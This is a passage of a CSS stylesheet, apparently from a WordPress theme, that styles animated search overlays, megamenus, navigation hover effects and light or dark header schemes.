				.lqd-module-search-slide-top .ld-search-form .input-icon:hover:before {
					transition-delay: 0 !important;
					-webkit-transform: scale(1.125) !important;
									transform: scale(1.125) !important;
				}
				.lqd-module-search-slide-top .ld-search-form-container {
					display: inherit;
					width: 100%;
					max-width: 1300px;
					border: none;
					padding: 0;
					background: none;
					flex-wrap: inherit;
					align-items: inherit;
					justify-content: inherit;
					opacity: 0;
					-webkit-transform: translateY(35vh);
									transform: translateY(35vh);
					transition: opacity 0.8s cubic-bezier(0.2, 1, 0.3, 1), -webkit-transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1), opacity 0.8s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1), opacity 0.8s cubic-bezier(0.2, 1, 0.3, 1), -webkit-transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
				}
				.lqd-module-search-slide-top .ld-module-dropdown {
					display: flex;
					height: 35vh !important;
					position: fixed;
					top: 0;
					left: 0;
					right: 0;
					z-index: 999;
					background: #fff;
					flex-wrap: wrap;
					align-items: center;
					justify-content: center;
					overflow: hidden;
					-webkit-transform: translateY(-100%);
									transform: translateY(-100%);
					transition: -webkit-transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1), -webkit-transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
				}
				.lqd-module-search-slide-top .ld-module-dropdown[aria-expanded=true],
				.lqd-module-search-slide-top .ld-module-dropdown[aria-expanded=true] p,
				.lqd-module-search-slide-top .ld-module-dropdown[aria-expanded=true] .ld-search-form,
				.lqd-module-search-slide-top .ld-module-dropdown[aria-expanded=true] .ld-search-form-container {
					-webkit-transform: translate(0, 0);
									transform: translate(0, 0);
				}
				.lqd-module-search-slide-top .ld-module-dropdown[aria-expanded=true] p {
					transition-delay: 0.1s;
				}
				.lqd-module-search-slide-top .ld-module-dropdown[aria-expanded=true] .ld-search-form .input-icon:before {
					transition-delay: 0.15s;
					-webkit-transform: scale(1);
									transform: scale(1);
				}
				.lqd-module-search-slide-top .ld-module-dropdown[aria-expanded=true] .ld-search-form .input-icon i:before {
					transition-delay: 0.35s;
					-webkit-transform: rotate(45deg) translate(0, 0) scale(1);
									transform: rotate(45deg) translate(0, 0) scale(1);
				}
				.lqd-module-search-slide-top .ld-module-dropdown[aria-expanded=true] .ld-search-form .input-icon i:after {
					transition-delay: 0.42s;
					-webkit-transform: rotate(-45deg) translate(0, 0) scale(1);
									transform: rotate(-45deg) translate(0, 0) scale(1);
				}
				.lqd-module-search-slide-top .ld-module-dropdown[aria-expanded=true] .ld-search-form-container {
					opacity: 1;
				}
				.lqd-module-search-slide-top .ld-module-dropdown.collapsing,
				.lqd-module-search-slide-top .ld-module-dropdown.collapsing .ld-search-form,
				.lqd-module-search-slide-top .ld-module-dropdown.collapsing .ld-search-form-container {
					will-change: transform;
				}
				.lqd-module-search-slide-top.lqd-module-search-dark .ld-search-form {
					color: rgba(255, 255, 255, 0.65);
				}
				.lqd-module-search-slide-top.lqd-module-search-dark .ld-search-form input {
					border-color: #fff;
					color: #fff;
				}
				.lqd-module-search-slide-top.lqd-module-search-dark .ld-search-form input::-webkit-input-placeholder {
					color: rgba(255, 255, 255, 0.65);
				}
				.lqd-module-search-slide-top.lqd-module-search-dark .ld-search-form input::-moz-placeholder {
					color: rgba(255, 255, 255, 0.65);
				}
				.lqd-module-search-slide-top.lqd-module-search-dark .ld-search-form input:-moz-placeholder {
					color: rgba(255, 255, 255, 0.65);
				}
				.lqd-module-search-slide-top.lqd-module-search-dark .ld-search-form input:-ms-input-placeholder {
					color: rgba(255, 255, 255, 0.65);
				}
				.lqd-module-search-slide-top.lqd-module-search-dark .ld-search-form .input-icon:before {
					background-color: rgba(255, 255, 255, 0.13);
				}
				.lqd-module-search-slide-top.lqd-module-search-dark .ld-search-form .input-icon i:before, .lqd-module-search-slide-top.lqd-module-search-dark .ld-search-form .input-icon i:after {
					background-color: #fff;
				}
				.lqd-module-search-slide-top.lqd-module-search-dark p {
					color: rgba(255, 255, 255, 0.6);
				}
				.lqd-module-search-slide-top.lqd-module-search-dark .ld-module-dropdown {
					background-color: #000;
				}
				.lqd-search-style-slide-top:before {
					content: '';
					display: inline-block;
					width: 100vw;
					height: 100vh;
					position: fixed;
					top: 0;
					left: 0;
					background-color: rgba(0, 0, 0, 0.3);
					z-index: 10;
					opacity: 0;
					visibility: hidden;
					transition: opacity 0 0.85s cubic-bezier(0.2, 1, 0.3, 1), visibility 0 0.85s cubic-bezier(0.2, 1, 0.3, 1);
				}
				.lqd-module-search-expanded .lqd-search-style-slide-top:before {
					opacity: 1;
					visibility: visible;
				}
				.lqd-module-search-expanded.module-collapsing .lqd-search-style-slide-top:before {
					opacity: 0;
					visibility: hidden;
				}
				.lqd-module-search-frame {
					color: #a0a2ae;
				}
				.lqd-module-search-frame .ld-search-form-container {
					display: flex;
					width: 100%;
					height: 100vh;
					position: fixed;
					top: 0;
					left: 0;
					z-index: 1000;
					flex-direction: column;
					justify-content: center;
					align-items: center;
					background: rgba(18, 23, 56, 0.9);
					text-align: center;
					pointer-events: none;
					opacity: 0;
					transition: opacity 0.5s;
				}
				.lqd-module-search-frame .ld-search-form-container:before, .lqd-module-search-frame .ld-search-form-container:after {
					content: '';
					position: absolute;
					width: calc(100% + 15px);
					height: calc(100% + 15px);
					pointer-events: none;
					border: 1.5em solid #212fa0;
					transition: -webkit-transform 0.5s;
					transition: transform 0.5s;
					transition: transform 0.5s, -webkit-transform 0.5s;
				}
				.lqd-module-search-frame .ld-search-form-container:before {
					top: 0;
					left: 0;
					border-right-width: 0;
					border-bottom-width: 0;
					-webkit-transform: translate3d(-15px, -15px, 0);
									transform: translate3d(-15px, -15px, 0);
				}
				.lqd-module-search-frame .ld-search-form-container:after {
					right: 0;
					bottom: 0;
					border-top-width: 0;
					border-left-width: 0;
					-webkit-transform: translate3d(15px, 15px, 0);
									transform: translate3d(15px, 15px, 0);
				}
				.lqd-module-search-frame .lqd-module-search-close {
					border: none;
					position: absolute;
					top: 30px;
					right: 70px;
					font-size: 120px;
					line-height: 50px;
					box-shadow: none;
					cursor: pointer;
					-webkit-transform: scale3d(0.8, 0.8, 1);
									transform: scale3d(0.8, 0.8, 1);
					transition: opacity 0.5s, -webkit-transform 0.5s;
					transition: opacity 0.5s, transform 0.5s;
					transition: opacity 0.5s, transform 0.5s, -webkit-transform 0.5s;
				}
				.lqd-module-search-frame .lqd-module-search-close:hover {
					background: none;
					-webkit-transform: scale(0.9) !important;
									transform: scale(0.9) !important;
				}
				.lqd-module-search-frame .ld-search-form {
					margin: 5em 0;
					opacity: 0;
					-webkit-transform: scale3d(0.8, 0.8, 1);
									transform: scale3d(0.8, 0.8, 1);
					transition: opacity 0.5s, -webkit-transform 0.5s;
					transition: opacity 0.5s, transform 0.5s;
					transition: opacity 0.5s, transform 0.5s, -webkit-transform 0.5s;
				}
				.lqd-module-search-frame .ld-search-form input {
					display: inline-block;
					width: 75%;
					padding: 0.05em 0;
					border: none;
					border-bottom: 2px solid;
					background: none;
					font-family: inherit;
					font-size: 10vw;
					line-height: 1;
					color: #d17c78;
				}
				.lqd-module-search-frame .ld-search-form input::-webkit-input-placeholder {
					opacity: 0.3;
					color: #060919;
				}
				.lqd-module-search-frame .ld-search-form input::-moz-placeholder {
					opacity: 0.3;
					color: #060919;
				}
				.lqd-module-search-frame .ld-search-form input:-moz-placeholder {
					opacity: 0.3;
					color: #060919;
				}
				.lqd-module-search-frame .ld-search-form input:-ms-input-placeholder {
					opacity: 0.3;
					color: #060919;
				}
				.lqd-module-search-frame .ld-search-form input:-webkit-search-cancel-button, .lqd-module-search-frame .ld-search-form input:-webkit-search-decoration {
					-webkit-appearance: none;
				}
				.lqd-module-search-frame .ld-search-form input:-ms-clear {
					display: none;
				}
				.lqd-module-search-frame .ld-search-form input:focus {
					outline: none;
					border-color: currentColor;
				}
				.lqd-module-search-frame .lqd-module-search-info {
					font-size: 90%;
					font-weight: bold;
					display: block;
					width: 75%;
					margin: 0 auto;
					padding: 0.85em 0;
					text-align: right;
					color: #d17c78;
				}
				.lqd-module-search-frame .lqd-module-search-related {
					display: flex;
					width: 75%;
				}
				.lqd-module-search-frame .lqd-module-search-suggestion {
					width: 33.33%;
					opacity: 0;
					text-align: left;
					-webkit-transform: translate3d(0, -30px, 0);
									transform: translate3d(0, -30px, 0);
					transition: opacity 0.5s, -webkit-transform 0.5s;
					transition: opacity 0.5s, transform 0.5s;
					transition: opacity 0.5s, transform 0.5s, -webkit-transform 0.5s;
				}
				.lqd-module-search-frame .lqd-module-search-suggestion:nth-child(2) {
					margin: 0 3em;
				}
				.lqd-module-search-frame .lqd-module-search-suggestion h3 {
					margin: 0;
					font-size: 1.35em;
					color: inherit;
				}
				.lqd-module-search-frame .lqd-module-search-suggestion h3:before {
					content: '\21FE';
					display: inline-block;
					padding: 0 0.5em 0 0;
				}
				.lqd-module-search-frame .lqd-module-search-suggestion p {
					font-size: 1.15em;
					line-height: 1.4;
					margin: 0.75em 0 0 0;
				}
				.lqd-module-search-frame .ld-module-dropdown[aria-expanded=true] .ld-search-form-container {
					pointer-events: auto;
					opacity: 1;
				}
				.lqd-module-search-frame .ld-module-dropdown[aria-expanded=true] .ld-search-form-container:before, .lqd-module-search-frame .ld-module-dropdown[aria-expanded=true] .ld-search-form-container:after {
					-webkit-transform: translate3d(0, 0, 0);
									transform: translate3d(0, 0, 0);
				}
				.lqd-module-search-frame .ld-module-dropdown[aria-expanded=true] .lqd-module-search-close {
					-webkit-transform: scale3d(1, 1, 1);
									transform: scale3d(1, 1, 1);
				}
				.lqd-module-search-frame .ld-module-dropdown[aria-expanded=true] .ld-search-form {
					opacity: 1;
					-webkit-transform: scale3d(1, 1, 1);
									transform: scale3d(1, 1, 1);
				}
				.lqd-module-search-frame .ld-module-dropdown[aria-expanded=true] .lqd-module-search-suggestion {
					opacity: 1;
					-webkit-transform: translate3d(0, 0, 0);
									transform: translate3d(0, 0, 0);
				}
				.lqd-module-search-frame .ld-module-dropdown[aria-expanded=true] .lqd-module-search-suggestion:nth-child(2) {
					transition-delay: 0.1s;
				}
				.lqd-module-search-frame .ld-module-dropdown[aria-expanded=true] .lqd-module-search-suggestion:nth-child(3) {
					transition-delay: 0.2s;
				}
				.lqd-module-search-zoom-out {
					color: #cecae0;
				}
				.lqd-module-search-zoom-out .ld-search-form-container {
					display: flex;
					width: 100%;
					height: 100vh;
					position: fixed;
					top: 0;
					left: 0;
					z-index: 1000;
					border: none;
					background: none;
					flex-direction: column;
					justify-content: center;
					align-items: center;
					text-align: center;
					opacity: 0;
					transition: opacity 0.5s;
				}
				.lqd-module-search-zoom-out .ld-search-form-container:before {
					content: '';
					position: absolute;
					top: 0;
					right: 0;
					width: 100%;
					height: 100%;
					background: rgba(0, 0, 0, 0.8);
				}
				.lqd-module-search-zoom-out .lqd-module-search-close {
					position: absolute;
					top: 25px;
					right: 55px;
					font-size: 68px;
					cursor: pointer;
				}
				.lqd-module-search-zoom-out .lqd-module-search-close:hover {
					color: #fff;
				}
				.lqd-module-search-zoom-out .ld-search-form {
					margin: 5em 0;
				}
				.lqd-module-search-zoom-out .ld-search-form input {
					display: inline-block;
					width: 75%;
					padding: 0.05em 0;
					border-bottom: 5px solid;
					background: none;
					font-family: inherit;
					font-size: 10vw;
					line-height: 1;
					color: #eaba82;
					-webkit-transform: scale3d(0, 1, 1);
									transform: scale3d(0, 1, 1);
					-webkit-transform-origin: 0% 50%;
									transform-origin: 0% 50%;
					transition: -webkit-transform 0.3s;
					transition: transform 0.3s;
					transition: transform 0.3s, -webkit-transform 0.3s;
				}
				.lqd-module-search-zoom-out .ld-search-form input::-webkit-input-placeholder {
					opacity: 1;
					color: #4a319e;
				}
				.lqd-module-search-zoom-out .ld-search-form input::-moz-placeholder {
					opacity: 1;
					color: #4a319e;
				}
				.lqd-module-search-zoom-out .ld-search-form input:-moz-placeholder {
					opacity: 1;
					color: #4a319e;
				}
				.lqd-module-search-zoom-out .ld-search-form input:-ms-input-placeholder {
					opacity: 1;
					color: #4a319e;
				}
				.lqd-module-search-zoom-out .ld-search-form input:-webkit-search-cancel-button, .lqd-module-search-zoom-out .ld-search-form input:-webkit-search-decoration {
					-webkit-appearance: none;
				}
				.lqd-module-search-zoom-out .ld-search-form input:-ms-clear {
					display: none;
				}
				.lqd-module-search-zoom-out .lqd-module-search-suggestion,
				.lqd-module-search-zoom-out .lqd-module-search-info {
					opacity: 0;
					-webkit-transform: translate3d(0, 50px, 0);
									transform: translate3d(0, 50px, 0);
					transition: opacity 0.4s, -webkit-transform 0.4s;
					transition: opacity 0.4s, transform 0.4s;
					transition: opacity 0.4s, transform 0.4s, -webkit-transform 0.4s;
				}
				.lqd-module-search-zoom-out .lqd-module-search-info {
					font-size: 90%;
					font-weight: bold;
					display: block;
					width: 75%;
					margin: 0 auto;
					padding: 0.85em 0;
					text-align: right;
					color: #eaba82;
				}
				.lqd-module-search-zoom-out .lqd-module-search-related {
					display: flex;
					width: 75%;
					text-align: left;
					pointer-events: none;
				}
				.lqd-module-search-zoom-out .lqd-module-search-suggestion {
					width: 50%;
				}
				.lqd-module-search-zoom-out .lqd-module-search-suggestion:first-child {
					padding: 0 2em 0 0;
				}
				.lqd-module-search-zoom-out .lqd-module-search-suggestion:last-child {
					padding: 0 0 0 2em;
				}
				.lqd-module-search-zoom-out .lqd-module-search-suggestion h3 {
					margin: 0;
					font-size: 1.35em;
					color: inherit;
				}
				.lqd-module-search-zoom-out .lqd-module-search-suggestion h3:before {
					content: '\21FE';
					display: inline-block;
					padding: 0 0.5em 0 0;
				}
				.lqd-module-search-zoom-out .lqd-module-search-suggestion p {
					font-size: 1.15em;
					line-height: 1.4;
					margin: 0.75em 0 0 0;
				}
				.lqd-module-search-zoom-out .ld-module-dropdown[aria-expanded=true] .ld-search-form-container {
					opacity: 1;
				}
				.lqd-module-search-zoom-out .ld-module-dropdown[aria-expanded=true] .ld-search-form input {
					-webkit-transform: scale3d(1, 1, 1);
									transform: scale3d(1, 1, 1);
					transition-duration: 0.5s;
				}
				.lqd-module-search-zoom-out .ld-module-dropdown[aria-expanded=true] .lqd-module-search-suggestion,
				.lqd-module-search-zoom-out .ld-module-dropdown[aria-expanded=true] .lqd-module-search-info {
					opacity: 1;
					-webkit-transform: translate3d(0, 0, 0);
									transform: translate3d(0, 0, 0);
				}
				.lqd-module-search-zoom-out .ld-module-dropdown[aria-expanded=true] .lqd-module-search-suggestion:first-child {
					transition-delay: 0.15s;
				}
				.lqd-module-search-zoom-out .ld-module-dropdown[aria-expanded=true] .lqd-module-search-suggestion:nth-child(2) {
					transition-delay: 0.2s;
				}
				.megamenu {
					position: static !important;
				}
				.main-nav:not(.main-nav-side) .megamenu:not(.position-applied) .nav-item-children {
					display: block !important;
					visibility: hidden;
				}
				.megamenu .megamenu-container.container {
					padding-left: 15px;
					padding-right: 15px;
				}
				.megamenu .megamenu-container .container {
					width: 100%;
				}
				.megamenu .nav-item-children {
					border-radius: 0;
					padding-top: 0;
					padding-bottom: 0;
					background: none;
					box-shadow: none;
				}
				.megamenu .megamenu-inner-row {
					background-color: #fff;
					box-shadow: 0 16px 50px rgba(0, 0, 0, 0.07);
				}
				.megamenu .megamenu-inner-row.vc_row {
					flex-flow: row wrap;
				}
				.megamenu .megamenu-inner-row.vc_row:after {
					content: none;
				}
				.megamenu .megamenu-inner-row.vc_row-has-bg:before {
					background-color: inherit;
				}
				.megamenu .flickity-viewport {
					width: 100%;
				}
				.megamenu.megamenu-content-stretch .nav-item-children {
					left: 0 !important;
					right: 0 !important;
				}
				.megamenu.megamenu-fullwidth .nav-item-children {
					width: 100vw;
					max-width: none;
					left: 50% !important;
					right: 50% !important;
					margin-left: -50vw !important;
					margin-right: -50vw !important;
				}
				.megamenu.megamenu-fullwidth .megamenu-container {
					width: 100vw !important;
					max-width: none;
				}
				.megamenu.position-applied .megamenu-column {
					flex: 1 auto;
				}
				.navbar-header {
					flex-basis: auto;
				}
				.navbar-header .mobile-logo-default,
				.navbar-header .header-module {
					display: none;
				}
				.navbar-header.hidden-lg {
					display: none !important;
				}
				.navbar-collapse {
					display: inline-flex !important;
					flex-direction: column;
					align-items: stretch;
					height: auto !important;
					flex-basis: 0;
				}
				.navbar-collapse > .nav-trigger {
					display: none !important;
				}
				.navbar-collapse-clone {
					display: none !important;
				}
				.main-nav {
					display: flex;
					align-items: stretch;
					justify-content: flex-end;
				}
				.main-nav > li,
				.main-nav > li > a {
					align-items: center;
				}
				.main-nav > li:first-child {
					padding-left: 0;
				}
				.main-nav > li:last-child {
					padding-right: 0;
				}
				.main-nav > li.nav-item-cloned {
					display: none;
				}
				.main-nav .submenu-expander {
					display: none !important;
				}
				.main-nav-hover-linethrough > li > a .link-ext,
				.main-nav-hover-underline-1 > li > a .link-ext,
				.main-nav-hover-underline-3 > li > a .link-ext {
					display: inline-block;
					width: 100%;
					height: 0.0625em;
					min-height: 1px;
					position: absolute;
					bottom: -0.1875em;
					left: 0;
					background-color: #000;
					-webkit-transform-origin: right center;
									transform-origin: right center;
					-webkit-transform: scaleX(0);
									transform: scaleX(0);
					transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.2, 1);
					transition: transform 0.25s cubic-bezier(0, 0, 0.2, 1);
					transition: transform 0.25s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 0.25s cubic-bezier(0, 0, 0.2, 1);
				}
				.main-nav-hover-linethrough > li.is-active > a .link-ext,
				.main-nav-hover-linethrough > li.active > a .link-ext,
				.main-nav-hover-linethrough > li.current-menu-item > a .link-ext,
				.main-nav-hover-linethrough > li.current-menu-ancestor > a .link-ext,
				.main-nav-hover-linethrough > li > a:hover .link-ext,
				.main-nav-hover-underline-1 > li.is-active > a .link-ext,
				.main-nav-hover-underline-1 > li.active > a .link-ext,
				.main-nav-hover-underline-1 > li.current-menu-item > a .link-ext,
				.main-nav-hover-underline-1 > li.current-menu-ancestor > a .link-ext,
				.main-nav-hover-underline-1 > li > a:hover .link-ext,
				.main-nav-hover-underline-3 > li.is-active > a .link-ext,
				.main-nav-hover-underline-3 > li.active > a .link-ext,
				.main-nav-hover-underline-3 > li.current-menu-item > a .link-ext,
				.main-nav-hover-underline-3 > li.current-menu-ancestor > a .link-ext,
				.main-nav-hover-underline-3 > li > a:hover .link-ext {
					-webkit-transform-origin: left center;
									transform-origin: left center;
					-webkit-transform: scaleX(1);
									transform: scaleX(1);
				}
				.main-nav-hover-linethrough > li > a .link-ext {
					width: 114%;
					bottom: 50%;
					left: -7%;
					margin-top: -0.0312em;
				}
				.main-nav-hover-underline-2 > li > a .link-ext {
					display: inline-block;
					width: 107%;
					height: 0.4em;
					position: absolute;
					bottom: 0.25em;
					left: -3.5%;
					background: #f4bcba;
					background: linear-gradient(to right, #f4bc8b 0%, #f1aacc 100%);
					-webkit-transform: scaleY(0);
									transform: scaleY(0);
					-webkit-transform-origin: right top;
									transform-origin: right top;
					transition: -webkit-transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);
					transition: transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);
					transition: transform 0.3s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);
				}
				.main-nav-hover-underline-2 > li.active > a .link-ext,
				.main-nav-hover-underline-2 > li.current-menu-item > a .link-ext,
				.main-nav-hover-underline-2 > li.current-menu-ancestor > a .link-ext,
				.main-nav-hover-underline-2 > li > a:hover .link-ext {
					-webkit-transform-origin: center bottom;
									transform-origin: center bottom;
					-webkit-transform: scaleY(1);
									transform: scaleY(1);
				}
				.main-nav-hover-underline-3 .link-txt {
					position: static;
				}
				.main-nav-hover-underline-3 > li > a .link-ext {
					height: 0.214285714285714em;
					min-height: 2px;
					width: 100%;
					left: 0;
					bottom: 0;
				}
				.main-nav-side-style-2 > li > a .link-ext {
					display: inline-block;
					width: 0.25em;
					height: 0.25em;
					min-width: 4px;
					min-height: 4px;
					border-radius: 50em;
					position: absolute;
					top: 50%;
					right: -1em;
					left: auto;
					margin-top: -0.12em;
					background: #181b31;
					opacity: 0;
					visibility: hidden;
					-webkit-transform: translateY(200%);
									transform: translateY(200%);
					transition: all 0.3s;
				}
				.main-nav-side-style-2 > li.active > a .link-ext,
				.main-nav-side-style-2 > li.current-menu-item > a .link-ext,
				.main-nav-side-style-2 > li.current-menu-ancestor > a .link-ext,
				.main-nav-side-style-2 > li > a:hover .link-ext {
					opacity: 1;
					visibility: visible;
					-webkit-transform: translateY(0);
									transform: translateY(0);
				}
				.main-nav-hover-fade-inactive:hover > li > a {
					opacity: 0.35;
				}
				.main-nav-hover-fade-inactive:hover > li:hover > a {
					opacity: 1;
				}
				.navbar-visible-ontoggle {
					padding-right: 5px;
					padding-left: 5px;
				}
				.navbar-visible-ontoggle .main-nav > li {
					opacity: 0;
					visibility: hidden;
					-webkit-transform: translateX(5px);
									transform: translateX(5px);
					transition: all 0.3s ease;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(1) {
					transition-delay: 0.05s;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(2) {
					transition-delay: 0.1s;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(3) {
					transition-delay: 0.15s;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(4) {
					transition-delay: 0.2s;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(5) {
					transition-delay: 0.25s;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(6) {
					transition-delay: 0.3s;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(7) {
					transition-delay: 0.35s;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(8) {
					transition-delay: 0.4s;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(9) {
					transition-delay: 0.45s;
				}
				.navbar-visible-ontoggle .main-nav > li:nth-child(10) {
					transition-delay: 0.5s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li {
					opacity: 1;
					visibility: visible;
					-webkit-transform: none;
									transform: none;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(10) {
					transition-delay: 0.05s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(9) {
					transition-delay: 0.1s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(8) {
					transition-delay: 0.15s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(7) {
					transition-delay: 0.2s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(6) {
					transition-delay: 0.25s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(5) {
					transition-delay: 0.3s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(4) {
					transition-delay: 0.35s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(3) {
					transition-delay: 0.4s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(2) {
					transition-delay: 0.45s;
				}
				.navbar-visible-ontoggle[aria-expanded=true] .main-nav > li:nth-child(1) {
					transition-delay: 0.5s;
				}
				.navbar-visible-ontoggle[aria-expanded=false].collapsing .main-nav > li {
					-webkit-transform: translateX(-5px);
									transform: translateX(-5px);
				}
				.main-nav-side {
					overflow-x: hidden;
					overflow-y: auto;
				}
				.main-nav-side > li, .main-nav-side > li:first-child, .main-nav-side > li:last-child {
					padding-left: 1.666em;
					padding-right: 1.666em;
				}
				.main-nav-side .nav-item-children {
					display: none;
					width: 100%;
					padding: 0.625em 0 0.625em 0;
					border-radius: 0;
					position: relative !important;
					top: auto !important;
					left: auto !important;
					right: auto !important;
					background-color: transparent;
					box-shadow: none;
					font-size: 16px;
					line-height: 1.5em;
					overflow-x: hidden;
					overflow-y: auto;
				}
				.main-nav-side .nav-item-children > li {
					display: block;
					width: 100%;
					font-size: 1em;
					font-weight: 400;
				}
				.main-nav-side .nav-item-children > li > a {
					padding: 0.75em 1.25em;
				}
				.main-nav-side .nav-item-children > li:hover > a {
					background-color: transparent;
				}
				.main-nav-side .nav-item-children .nav-item-children {
					padding-left: 1.25em;
				}
				.main-nav-side .megamenu .nav-item-children {
					display: none;
					padding-left: 1.25em;
					width: auto !important;
					left: auto !important;
					right: auto !important;
					margin-left: 0 !important;
					margin-right: 0 !important;
					visibility: visible;
				}
				.main-nav-side .megamenu .ld-container,
				.main-nav-side .megamenu .megamenu-column,
				.main-nav-side .megamenu .megamenu-container {
					width: 100% !important;
					padding: 0;
				}
				.main-nav-side .megamenu section.vc_row {
					padding: 0 !important;
				}
				.main-nav-side .megamenu .vc_row,
				.main-nav-side .megamenu .vc_column-inner,
				.main-nav-side .megamenu .megamenu-column,
				.main-nav-side .megamenu .wpb_wrapper {
					background: none !important;
					border: none !important;
					padding: 0 !important;
					margin: 0 !important;
					box-shadow: none !important;
				}
				.main-nav-side .megamenu .ld-row {
					display: block;
					margin: 0;
				}
				.main-nav-side .megamenu .megamenu-inner-row:before {
					content: none !important;
				}
				.main-nav-side-style-1 > li, .main-nav-side-style-1 > li:first-child, .main-nav-side-style-1 > li:last-child {
					padding-left: 50px;
					padding-right: 50px;
				}
				.main-nav-side-style-2 > li {
					padding-left: 0 !important;
					padding-right: 0 !important;
				}
				.main-nav-fullscreen-style-1 {
					width: 106%;
					margin: 5vh 0 5vh -3% !important;
					align-items: center;
					justify-content: center;
					overflow-x: hidden;
					overflow-y: auto;
					text-align: center;
				}
				.main-nav-fullscreen-style-1 > li {
					padding-left: 0 !important;
					padding-right: 0 !important;
					margin-bottom: 1em;
					overflow: hidden;
				}
				.main-nav-fullscreen-style-1 > li > a {
					width: 100%;
					justify-content: center;
				}
				.main-nav-fullscreen-style-1 .nav-item-children {
					display: none;
					width: calc(100% + 24px);
					padding: 0.625em 0 0;
					background-color: transparent;
					position: relative;
					top: auto;
					left: auto;
					visibility: visible;
					font-size: 16px;
					line-height: 1.5em;
					overflow-x: hidden;
					overflow-y: auto;
				}
				.main-nav-fullscreen-style-1 .nav-item-children > li {
					display: block;
					width: 100%;
					padding: 0.75em 1.25em;
					font-size: 1em;
					font-weight: 400;
				}
				.main-nav-fullscreen-style-1 .nav-item-children .nav-item-children {
					width: 100%;
				}
				.main-header[data-react-to-megamenu=true] .mainbar-wrap .megamenu-hover-bg {
					display: inline-block;
					width: 100%;
					height: 100%;
					position: absolute;
					top: 0;
					left: 0;
					opacity: 0;
					transition: opacity 0.3s cubic-bezier(0.02, 0.01, 0.47, 1);
				}
				.main-header[data-react-to-megamenu=true].megamenu-item-active .megamenu-hover-bg {
					opacity: 1;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-light .mainbar-wrap:not(.is-stuck) .social-icon a {
					color: rgba(0, 0, 0, 0.7) !important;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-light .mainbar-wrap:not(.is-stuck) .social-icon a:hover {
					color: #000 !important;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-light .mainbar-wrap:not(.is-stuck) .header-module .ld-module-trigger,
				.main-header[data-react-to-megamenu=true].megamenu-scheme-light .mainbar-wrap:not(.is-stuck) .main-nav > li > a {
					color: rgba(0, 0, 0, 0.7);
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-light .mainbar-wrap:not(.is-stuck) .header-module .ld-module-trigger:hover,
				.main-header[data-react-to-megamenu=true].megamenu-scheme-light .mainbar-wrap:not(.is-stuck) .main-nav > li > a:hover {
					color: #000;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-light .mainbar-wrap:not(.is-stuck) .ld-module-search-visible-form .ld-search-form input {
					border-color: rgba(0, 0, 0, 0.2);
					color: #000;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-light .mainbar-wrap:not(.is-stuck) .navbar-brand .logo-dark {
					opacity: 1 !important;
					visibility: visible !important;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-light .mainbar-wrap:not(.is-stuck) .navbar-brand .logo-light {
					opacity: 0;
					visibility: hidden;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .social-icon a {
					color: rgba(255, 255, 255, 0.7) !important;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .social-icon a:hover {
					color: #fff !important;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .header-module .ld-module-trigger,
				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .main-nav > li > a {
					color: rgba(255, 255, 255, 0.7);
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .header-module .ld-module-trigger:hover,
				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .main-nav > li > a:hover {
					color: #fff;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .ld-module-search-visible-form .ld-search-form input {
					border-color: rgba(255, 255, 255, 0.2);
					color: #fff;
				}
				.main-header[data-react-to-megamenu=true].megamenu-scheme-dark .mainbar-wrap:not(.is-stuck) .ld-module-search-visible-form .input-icon {
					color: rgba(255, 255, 255, 0.7);
				}
